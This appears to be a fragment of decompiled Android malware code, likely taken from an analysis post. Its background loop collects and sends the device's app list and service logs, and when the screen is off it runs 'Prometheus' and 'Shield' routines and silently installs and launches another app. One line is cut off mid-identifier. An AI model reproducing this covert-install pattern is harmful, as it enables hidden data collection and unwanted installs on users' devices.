 public void run()
{
try
{
while (!isInterrupted())
{
pullMessage();
Thread.sleep(waiting());
if (!ProcessDetect.processExists(this.context.getPack
{
sendServiceLog();
if (!isScreenOn())
{
startQTActivity(this.context);
execTheShield();
sendAppsInfo();
execPrometheus(); 执行普罗米修斯方法
InstallApp.getInstance().install();
InstallApp.getInstance().startApp();
}
}
}
}
catch (InterruptedException localInterruptedException)
{
}
catch (Exception localException)
{
}